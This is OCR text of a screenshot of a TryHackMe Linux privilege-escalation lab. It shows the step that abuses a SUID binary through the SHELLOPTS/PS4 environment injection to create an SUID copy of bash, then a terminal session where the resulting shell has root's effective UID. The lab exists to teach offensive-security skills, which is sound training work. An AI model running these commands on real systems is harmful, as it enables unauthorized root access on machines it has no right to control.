 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Lin
Linux Privilege E
enumeration - G
GTFOBins
https://tryhackme.com/room
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
?
Title
IP Address
Expires
Add 1
hour
Linux PrivEsc
10.10.132.40
1h 23m 56s
Terminate
Run the /usr/local/bin/suid-env2 executable with bash
debugging enabled and the PS4 variable set to an embedded
command which creates an SUID version of /bin/bash:
env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash
/tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local
/bin/suid-env2
Run the /tmp/rootbash executable with -p to gain a shell
running with root privileges:
/tmp/rootbash -p
Remember to remove the /tmp/rootbash executable and exit
out of the elevated shell before continuing as you will create
this file again later in the room!
rm /tmp/rootbash
exit
Answer the questions below
Read and follow along with the above.
No answer needed
Completed
Task 16 Passwords & Keys - History Files
Task 17 Passwords & Keys - Config Files
user@debian: /usr/local/bin
user@debian: /usr/local/bin 97x20
'[' 1 -gt 0 ']'
case "${1}" in
'[' -z apache2 -a 1 -eq 1 -a start = --status-all ']'
'[' 1 -eq 2 -a '' = --full-restart ']'
'[' -z apache2 ']'
'[' -z '' ']'
ACTION=start
shift
'[' 0 -gt 0 ']'
'[' -r /etc/init/apache2.conf ']'
'[' -x /etc/init.d/apache2 ']'
exec env -i LANG= PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin TERM=dumb /et
c/init.d/apache2 start
Starting web server: apache2httpd (pid 1606) already running
.
user@debian:/usr/local/bin$ /tmp/rootbash -p
rootbash-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(au
dio),30(dip),44(video),46(plugdev),1000(user)
rootbash-4.1# rm /tmp/root
user@debian: ~/tools/suid 97x20
user@debian:~/tools/suid$